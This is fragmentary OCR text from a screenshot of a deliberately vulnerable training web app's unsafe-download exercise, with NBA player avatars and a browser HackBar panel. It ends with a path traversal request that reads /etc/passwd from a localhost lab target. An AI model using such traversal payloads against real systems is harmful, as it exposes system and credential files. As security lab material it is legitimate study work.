 暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
NBA 1996年 黄金一代
Notice:点击球员名字即可下载头像图片!
AKERS
科比.布莱恩特 阿伦.艾弗森 史蒂夫.纳什 雷.阿伦
localhost:8080/vul/unsafedownload/execdownload.php?filename=kb.png
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://localhost:8080/vul/unsafedownload/execdownload.php?filename=../../../../../etc/passwd